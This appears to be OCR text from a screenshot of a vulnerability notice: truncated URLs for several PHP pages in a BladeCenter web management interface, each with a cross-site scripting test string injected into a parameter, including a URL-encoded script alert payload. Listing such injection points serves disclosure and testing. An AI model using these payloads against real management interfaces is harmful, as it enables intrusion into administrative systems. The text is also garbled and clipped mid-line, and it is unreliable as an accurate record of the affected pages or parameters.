
fn.php?
lert(\'XSS1\');%3C/script%3E&VLANID=&IPADDR=3>%3Cs
_management_policy_options.php?domain=3<XSS>

mp.php?view=6&mod_type=3&slot=3<XSS>

_module.php?view=4&mod_type=4&slot=3<XSS>

mp.php?view=6&mod_type=3&slot=3<XSS>

_leds.php?WEBINDEX=3<XSS>

bladestatus.php?SLOT=3<XSS>&save=1

 found in bladecenter web management
